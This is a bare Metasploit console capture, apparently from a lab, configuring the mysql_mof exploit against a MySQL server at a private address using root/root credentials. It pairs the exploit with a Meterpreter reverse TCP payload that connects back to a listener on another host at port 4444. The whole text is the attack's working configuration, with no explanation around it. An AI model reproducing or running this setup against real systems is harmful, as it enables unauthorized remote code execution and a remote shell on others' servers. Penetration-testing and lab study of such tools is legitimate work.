 msf5 exploit(windows/mysql/mysql_mof) > options
Module options (exploit/windows/mysql/mysql_mof):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD root yes The password to authenticate with
RHOSTS 192.168.43.130 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
USERNAME root yes The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 MySQL on Windows prior to Vista
msf5 exploit(windows/mysql/mysql_mof) >